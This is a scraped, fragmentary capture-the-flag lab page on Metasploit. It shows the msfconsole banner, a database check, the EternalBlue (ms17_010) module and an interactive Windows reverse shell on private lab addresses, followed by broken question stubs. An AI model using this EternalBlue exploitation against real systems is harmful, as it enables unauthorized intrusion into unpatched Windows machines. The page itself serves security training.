 wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
(`.         ,-,
` `.    ,;' /
`.  ,'/ .'
`. X /.'
.-;--''--.._` ` (
.'            /   `
,           ` '   Q '
,         ,   `._    \
,.|         '     `-.;_'
:  . `  ;    `  ` --,.._;
' `    ,   )   .'
`._ ,  '   /_
; ,''-,;' ``-
``-..__``--`
https://metasploit.com
=[ metasploit v6.4.3-dev ]
+ -- --=[ 2409 exploits - 1241 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > db_status
[*] Connected to msf. Connection type: postgresql.
Title Target IP Address Expires
10.10.152.23 1h 32min 16s
Id Name Type Information
-- ---- ---- -----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyr
10.10.186.44:4444 -> 10.10.12.229:49366 (10.10.12.229)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>
Deploy the target machine and answer the questions below:
Answer the questions below
Exploit one of the critical vulnerabilities on the target VM
What
"pirate"?
Msfvenom
Summary